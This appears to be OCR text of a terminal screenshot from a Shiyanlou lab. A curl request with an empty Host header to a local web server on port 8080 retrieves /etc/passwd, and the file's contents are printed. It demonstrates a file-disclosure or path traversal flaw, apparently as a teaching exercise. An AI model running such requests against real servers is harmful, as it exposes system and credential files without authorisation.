 Terminal - shiyanlou@604cdf806112:/
File Edit View Terminal Tabs Help
shiyanlou:// $ curl http://127.0.0.1:8080/etc/passwd -H 'Host: '
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologi
n